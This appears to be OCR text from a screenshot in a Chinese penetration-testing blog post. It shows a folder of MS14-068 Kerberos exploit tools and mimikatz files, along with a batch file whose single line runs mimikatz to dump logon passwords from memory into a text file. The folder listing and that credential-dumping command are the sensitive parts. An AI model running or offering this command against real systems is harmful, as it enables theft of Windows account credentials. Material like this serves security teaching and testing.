 教程跟工具
搜索 教程
打开 共享 打印 新建文件夹
名称 修改日期 类型 大小
mimikatz_trunk
1.bat
2.ms14068利用.mp4
14068py.exe
mimidrv.sys
mimikatz.exe
mimikatz.log
mimilib.dll
ms-14-068过程.exe
ms14-068过程.txt
TGT_test@hacker.com.c
访问的位置
1.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
mimikatz.exe privilege::debug sekurlsa::logonpasswords exit>1.txt
先知社区
https://blog.csdn.net/weixin_45728976